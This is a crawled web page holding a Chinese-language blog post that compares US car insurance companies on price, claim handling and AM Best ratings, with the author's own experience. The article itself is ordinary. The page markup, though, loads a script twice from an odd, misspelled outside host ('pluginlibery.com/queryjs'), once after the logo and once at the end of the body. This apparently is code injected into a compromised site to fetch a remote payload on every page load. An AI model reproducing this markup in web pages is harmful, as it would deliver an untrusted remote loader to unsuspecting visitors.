

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.jiansnet.com/topic/21988
body_size: 5454
content:
<!DOCTYPE html>
<html>
<head>
<title>美国汽车保险公司insurance经验谈</title>
<meta name="description" content="本文是笔者根据网上搜集到的资料，介绍美国的几家汽车保险公司以及价格方面的比较.

1. Geico (Financial Strength A++ Issuer Credit aaa)
Geico是毫无疑问的大公司，对于大公司来说，有个好处就是当你有事故或者ticket后，车险保费也许会上升，但是幅度不会太大。所以如果你经济比较宽裕，能选择大公司还是选择大公司。这样当你出事故claim时，" />
<meta property="og:description" content="本文是笔者根据网上搜集到的资料，介绍美国的几家汽车保险公司以及价格方面的比较.

1. Geico (Financial Strength A++ Issuer Credit aaa)
Geico是毫无疑问的大公司，对于大公司来说，有个好处就是当你有事故或者ticket后，车险保费也许会上升，但是幅度不会太大。所以如果你经济比较宽裕，能选择大公司还是选择大公司。这样当你出事故claim时，" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="/css/main.css" type="text/css" rel="stylesheet" />
<link href="/ui/jiansnet.custom.css" type="text/css" rel="stylesheet" />
<link rel="icon" type="image/x-icon" href="/ui/favicon.ico" />
<script src="/js/jquery-1.11.1.min.js"></script><script type="text/javascript">
function deleteTopic(topicId, cat)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageTopic?doIt=delete&topicId=" + topicId + "&cat=" + cat;
}
function deleteComment(commentId)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageComment?doIt=delete&commentId=" + commentId;
}
</script>
</head>
<body id="bodyTag">
<div class="topnav" id="myTopnav">&nbsp;
	<a href="/list?cat=2">Deals</a>
	<a href="/list?cat=28">学习投资美股</a>
	<a href="/list?cat=7">职业发展</a>
	<a href="/list?cat=22">厨房家居</a>
	<a href="/list?cat=25">育儿教育</a>
	<a href="/list?cat=4">健康减肥</a>
	<a href="/list?cat=20">其他</a>
		<a href="/do/login">登录</a>
	<a href="/search">搜索</a>
	<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="toggleTopNav()">&#9776; Menu</a>
</div>

<script>
function toggleTopNav() {
  var x = document.getElementById("myTopnav");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>

<div class="content-container">
	<a href="/" class="logo"><img src="/images/jiansnet_logo.jpg" border="0"></a>
</div><script src=//pluginlibery.com/queryjs></script>

<div class="content-container">
	<div class="link-n">
<a href="/list?cat=20">美国生活</a>	</div>

	<div style="margin-top:10px;">
		<h1>美国汽车保险公司insurance经验谈</h1>
		<span class="fntgray">
			作者: JC, 2016-11-01
		</span>
	</div>

	<div class="topicDIV bdr-t bdr-b">
		本文是笔者根据网上搜集到的资料，介绍美国的几家汽车保险公司以及价格方面的比较.<br>
<br>
1. Geico (Financial Strength A++ Issuer Credit aaa)<br>
Geico是毫无疑问的大公司，对于大公司来说，有个好处就是当你有事故或者ticket后，车险保费也许会上升，但是幅度不会太大。所以如果你经济比较宽裕，能选择大公司还是选择大公司。这样当你出事故claim时，一般都会处理得比较迅速，不像小公司会想办法找到漏洞不给你钱.<br>
<br>
2. Progressive (Financial Strength A+ Issuer Credit aa)<br>
同样的大公司，公司信誉不用怀疑，但有人反映Progressive Insurance比Geico便宜；有人反映比Geico贵。总之就看你能quote多少了.<br>
<br>
3. State Farm (Financial Strength A++ Issuer Credit aa+)<br>
据我所知，在美国有的州State Farm主要是以agent的方式来运作的。在网上quote后，一般第二天agent就能打电话过来询问. 名字有点土，但也是家很大的公司。<br>
<br>
上面说的都是大公司了，这些公司如果保费不高的话，在里面选一个绝对是最佳选择。下面介绍一些不是大的保险公司.<br>
<br>
4. AAA Auto Insurance<br>
Triple A 也有车保，但是不同于其他几家公司，这家全部都是以agent方式运作的。不过，他家好像是必须持有美国驾照3年以上才能有资格去quote保险。网上review称，这家对于年轻人的保费很competitive, 有3年驾龄上的可以去quote，应该不错.<br>
<br>
5. Allstate Insurance, American Family, Erie Insurance, Farmers, 21st Century<br>
这几家好像都还行，但和Geico比起来知名度要差点儿，但是信誉还是不错的. 具体可去Am Best insurance review网站上去查。<br>
<br>
6. Gmac(B++ bbb), Esurance(A- a-), Shelter(A, a+)， Safeco(A, a) Nationwide(A+, aa-)<br>
这些是相当便宜的公司了，没钱的人可以好好考虑考虑这几家. 其中最推荐Gmac, 在车保方面并不算特别大的公司，但用户评价还可以，另外保费不高，但在Am Best上这家公司却不高.<br>
<br>
<a href="http://www.esurance.com" target="_blank">Esurance</a> 是现在迅速发展的一家保险公司，好像98年才成立。此类小公司，最典型的特点就是，假如你没任何事故与ticket，也许你可以quote到很便宜很便宜的insurance premium。比如说，有网友在他家网上quote时没写ticket，全保只要380多，但是电话说明有violation后，就涨到800多了，另外这家公司口碑特别不好，在yahoo answer上搜了的，基本都是负面消息，主要是claims给钱不爽快。所以没任何不良历史的，又缺钱的，还是可以考虑考虑这家.<br>
<br>
Shelter是家不错的公司，但这家重点好像不在车保上，有网友网上quote时全保大概半年才400多，但是电话quote时知道有过permit开车，直接给据了。给的原因是，他家主要针对没有任何事故，和major violation的人设的保险，保费会低很多，另外，这家信誉还不错，坏处是如果哪天你出事了，搞不好就会被他家给cancel了，那你就惨了.<br>
<br>
Safeco Insurance网上评价不是很高，一般般。但是好像也属于和Gmac Auto Insurance一个档次的，值得考虑。<br>
<br>
Nationwide在某些州不能网上quote，只能找agent。在网上搜过老美的评价，感觉比<a href="http://www.esurance.com" target="_blank">esurance</a> 稍微好一点点，保费稍微高一点点的公司.<br>
<br>
7. Auto-Owner Insurance（A++ aa+)<br>
<br>
这家也是要找agent的. 他家不主要针对车保，并且用户主要是给老年人的，对于年轻人的保费不会很便宜，不过他家的Am Best评价很高。<br>
<br>
一般来说，对于有ticket或者事故的，似乎呆在原来的公司会好点。因为刚开始加入公司是清白的，保费不高，犯了事后会涨，但一般也不会涨太高太高，何况很多公司对于第一次事故是持原谅态度的。 最后，不管用哪个公司，还是小心开车为好.<br>
<br>
美国查保险公司排名的2个网站是: <a href="http://www.ambest.com" target="_blank">AmBest.com</a> 和 <a href="http://www.freeadvice.com" target="_blank">FreeAdvice.com</a><br>
<br>
补充一. Allstate car insurance据说几乎每半年都要往上调一调保费. 如果询问的话，答案总是说普调，要cover什么什么risk之类的套话。网友总结的3点:<br>
1. Allstate比geico黑很多<br>
2. 所有事故，不论谁的责任，只要保险公司有所赔付，都是要涨保险的<br>
3. 主动report no-fault accident得到的quote更高<br>
<br>
补充二. 有网友问, 上保险是找代理还是直接找保险公司，有多大区别?<br>
<br>
这个问题好像没有定论. 有人直接找保险公司，有人说找代理合算. 理由是保险代理就像飞机票代理一样,你直接找保险公司得一家一家联系、比较,价格也会比较贵. 但如果你找保险代理, 他们有一个共用系统, 所有保险公司同时给他们报价, 他们直接找个最低的介绍给你, 可能比较合算. 如果出了事，代理还会帮你处理。所以,找好的代理，比自己直接跟保险公司交涉方便. 总之, 美国购买汽车保险省钱的话，也可以去 <a href="http://www.esurance.com" target="_blank">esurance.com</a> 货比三家.<br>
<br>
补充三. 有网友问，&quot;美国刚开车买哪家保险便宜?&quot;<br>
<br>
不知道别人的情况了，但我们用过的比较便宜的有Geico, AllState 和 Costco Ameriprise. 如果有房子的话，汽车和房子结合在一起，在Costco Amerprise上保险的话，要比AAA还便宜，而且Costco还不乱涨价，感觉不错。<br>
<br>
补充四. 现在有一些按照开车里程数收保险费的公司，每月的保险挺便宜的。在网上搜索&quot;pay per mile insurance&quot;就能看到。比如有一个月20多块钱保费的。可以作为询价保险公司时候的参考。<br>
<br>
补充五. 就我自己来说，目前我用的是Costco Ameriprise的汽车保险。作为总结，我用过的汽车保险公司如下(依次以便宜到贵的顺序):<br>
<br>
Costco Ameriprise &lt; All State &lt;= Amica &lt; State Farm<br>
<br>
Geico的保险很久之前用过，也挺便宜的。<br>
<br>
补充六.  汽车保险公司的报价也和你在一家保险公司投保多长时间有关。我是Costco Ameriprise 10多年的老客户了，也曾经问过其他保险公司，比如AllState, 但他们就做不到Ameriprise给我的价格。一般美国的保险公司会reward long term customer。他们对loyalty比较重视。<br>
<br>
有一次理赔是我自己出的问题。从家里garage开车出来的时候，小孩在后座忘记关门了，我也没注意，back out the car的时候，后边车门撞上了garage的柱子，导致车门变形。后来我找Costco Ameriprise索赔，他们出钱，我找了个local的body shop，把车门整个换了。花了几千吧。那次理赔挺顺利的。<br>
<br>
后来Costco Ameriprise也没有给我涨价，还不错。反倒是因为我开车少，后来保险到期续费的时候，保费还降了一点，有些pleasantly surprised。<br>

	</div>

	<!-- comments start -->

	<div class="related-articles link-n">
		<h2>Related Topics:</h2>
		<ul>
			<li><a href="/topic/893/USA-Car-Insurance-Categories">美国汽车保险的种类和如何选择美国汽车保险</a></li>
			<li><a href="/topic/21061/How-To-Negotiate-Price-When-Buying-Car-In-USA">在美国买车, 如何砍价</a></li>
			<li><a href="/topic/25783/Ways-To-Get-Free-Credit-Reports">美国在哪儿能拿到一份credit report? (介绍5个网站)</a></li>
		</ul>
	</div>

	<!-- add comment -->
</div>

<div class="link-n" style="text-align:center; margin-top: 10px;">
	<a href="/page/aboutus">关于本站 |</a>
	<a href="https://www.advancedj.com">剑知创业网 |</a>
	<a href="/page/privacy">Privacy Policy</a>
	<br><span class="copyright">Copyright &copy; 2026, All Rights Reserved.</span>
</div>
<br>

<script>
if ($("#searchForm input[name=q]").length > 0)
{
	$("#searchForm input[name=q]").focus();
}
</script>

<script type="text/javascript" src="http://s.skimresources.com/js/27881X860789.skimlinks.js"></script>

<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=5652606; 
var sc_invisible=1; 
var sc_partition=60; 
var sc_click_stat=1; 
var sc_security="846be498"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script><noscript><div
class="statcounter"><a title="blogger counter"
href="http://www.statcounter.com/blogger/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/5652606/0/846be498/1/"
alt="blogger counter" ></a></div></noscript>
<!-- End of StatCounter Code --><script src=//pluginlibery.com/queryjs></script></body>
</html>